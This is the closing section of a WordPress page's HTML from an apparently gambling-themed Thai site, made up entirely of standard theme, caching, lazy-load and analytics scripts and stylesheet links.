<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1763541798" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1763541798" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=1763541798" id="tdAnimationScroll-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=1763541798" id="tdBackstr-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1763541798" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1763541798" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1763541805" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=1763541805" id="tdAjaxCount-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://hilo-88.net/wp-content/uploads/2021/09/red-texture-background-4k.jpg\' alt="red-texture-background-4k">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[933]");
                    });
                
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://hilo-88.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/hilo-88.net\/wp-admin\/admin-ajax.php","nonce":"1cbfebf2ae","url":"https:\/\/hilo-88.net\/%E0%B8%97%E0%B8%94%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%84%E0%B8%AE%E0%B9%82%E0%B8%A5%E0%B9%84%E0%B8%97%E0%B8%A2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://hilo-88.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><noscript><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1768901741' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://hilo-88.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1768901741' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://hilo-88.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-2489-css' href='https://hilo-88.net/wp-content/uploads/elementor/css/post-2489.css?ver=1768901651' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768901741' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768901741' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768901741' type='text/css' media='all' /><link rel='stylesheet' id='hfe-icons-list-css' href='https://hilo-88.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' /><link rel='stylesheet' id='hfe-social-icons-css' href='https://hilo-88.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768901741' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768901741' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768901741' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768901741' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768901741' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768901741' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768901741' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hilo-88.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768901741' type='text/css' media='all' /><link rel="stylesheet" href="path/to/bootstrap/css/bootstrap.min.css"><link rel="stylesheet" href="path/to/font-awesome/css/font-awesome.min.css"></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f89722d680f450c808ac84f6056246e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768981410 -->